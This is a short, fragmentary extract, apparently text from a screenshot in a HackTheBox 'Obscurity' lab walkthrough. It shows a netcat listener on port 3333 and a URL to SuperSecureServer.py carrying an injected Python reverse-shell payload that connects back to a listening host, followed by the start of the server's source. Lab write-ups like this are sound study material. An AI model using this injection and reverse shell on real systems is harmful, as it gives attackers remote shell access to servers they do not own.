 angussMoody 0 2 nc
root@angussMoody:~/hackthebox/Obscurity-10.10.10.168# nc -lvp 3333
listening on [any] 3333 ...
10.10.10.168:8080/develo
http://10.10.10.168:8080/develop/SuperSecureServer.py';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.1...
Aplicaciones
import socket
import threading
from datetime import datetime
import sys
import os